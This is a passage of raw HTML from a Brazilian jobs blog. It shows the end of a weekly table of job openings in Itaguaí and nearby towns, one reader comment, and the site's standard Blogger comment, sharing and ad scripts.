  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Supervisor
  de Eventos<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 2 anos superior CNH B Veículo próprio sexo M/F local Itaguaí
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 20;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Auxiliar
  de Execução<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Sem exp. médio CNH A Moto própria sexo M/F local Itaguaí
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 21;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Auxiliar
  de Produção (Seropédica)<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 6 meses fundamental sexo M local Seropédica
  sal.+benef. Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 22;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Instalador
  de Acessórios Automotivos<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp. 1 ano fundamental sexo M/F local Itaguaí sal.+benef.
  Residir região 2687-2726 contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 23;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span lang="PT">Operador de Caixa<o:p></o:p></span></b></div>
<div class="MsoNormal">
Exp. 1 ano comprovado médio sexo M até 30 anos local
  Itaguaí residir itaguaí sal.+benefícios 2687-2726 contatos@rhdominio.com.br<b><span lang="PT"><o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 24;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span lang="PT">Secretária Administrativa<o:p></o:p></span></b></div>
<div class="MsoNormal">
Exp. 2 anos comprovado médio pacote Office sexo F local
  Santa Cruz residir região sal.+benefícios 2687-2726 contatos@rhdominio.com.br<b><span lang="PT"><o:p></o:p></span></b></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 25;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Auxiliar de
  Almoxarifado (Angra)<o:p></o:p></b></div>
<div class="MsoNormal">
Exp. 1 ano conhecimentos na área mecânica e/ou elétrica
  pacote Office sexo M local Angra dos Reis residir região de Angra
  sal.+benefícios 2687-2726
  contatos@rhdominio.com.br<o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 26;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Assistente Contábil<o:p></o:p></b></div>
<div class="MsoNormal">
Exp.2 Anos Téc.Contab. Sexo M/F Local Itaguaí
  Salário+Benefícios Residir Região 2687-2726 contatos@rhdominio.com.br<o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 27;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b><span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Analista
  de RH Senior<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="background-position: initial initial; background-repeat: initial initial; color: #333333;">Exp.3 anos treinamentos e avaliações clima superior sexo F
  local Itaguaí salário+benefícios residir região 2687-2726
  contatos@rhdominio.com.br</span><o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 28;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Operador Pá
  Carregadeira /950<o:p></o:p></b></div>
<div class="MsoNormal">
Exp. 2 anos função comprovada, CNH D, ensino fundamental,
  sexo M local Planta CSN residir região 2687-2726 contatos@rhdominio.com.br<o:p></o:p></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 29;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Ajudante de
  Produção<o:p></o:p></b></div>
<div class="MsoNormal">
Exp. 6 meses, serviço braçal, ensino fundamental, sexo M
  local Santa Cruz residir região 2687-2726 contatos@rhdominio.com.br<b><o:p></o:p></b></div>
</td>
 </tr>
<tr style="height: 43.8pt; mso-yfti-irow: 30; mso-yfti-lastrow: yes;">
  <td style="border-top: none; border: solid windowtext 1.0pt; height: 43.8pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 432.2pt;" width="576">
  <div class="MsoNormal">
<b>Carpinteiro<o:p></o:p></b></div>
<div class="MsoNormal">
Exp.1 Ano em carteira Sexo M Local Itacuruçá Residir
  Região Ótimo Salário + Benefícios 2687-2726 contatos@rhdominio.com.br</div>
</td></tr>
</tbody></table>
</span></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html&title=Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html&title=Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html&title=Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg&description=       O Blog Cidadania do Porto e a RH Domínio firmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego e...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html&title=Caderno Empregos: Confira as oportunidades de emprego da semana em Itaguaí e região! (Edição - 21/10)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Caderno Empregos
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Um comentário:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7963455353135834021"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05655382452745713333" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html?showComment=1350863710482#c7963455353135834021">21 de outubro de 2012 às 21:55</a></span></div><p class="comment-content">a vaga mensionada de tst me interessa mas infelizmente ainda não concluí o curso.<br>caso tenha alguma vaga para estagiário <br>por favor me informe <br>atacorp.tst@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7963455353135834021">Responder</a><span class="item-control blog-admin blog-admin pid-2085737042"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/7963455353135834021">Excluir</a></span></span></div><div class="comment-replies"><div id="c7963455353135834021-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7963455353135834021-ra" class="thread-chrome thread-expanded"><div></div><div id="c7963455353135834021-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7963455353135834021">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7963455353135834021-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3262058340632193989"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=3262058340632193989&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/3262058340632193989/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>
<img alt='PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf_idbl1iDMn6zQbkyw1-qCyHS37qLbKWoMQgnvSN3E1SkHQjVEoEfSdsCPH9wNJ8e03KTb5YnAFZG8x-nsPbwJv9-6H6QypqbvKrUI7-rIBOQ0cuLqTziX1bZaqAh7qv3KpKoAjTgRU/s72-c/117925037679832.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>       A Prefeitura de Porciúncula, no estado do Rio de Janeiro, torna público edital de abertura de seu concurso  nº 001/2019 que irá preen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
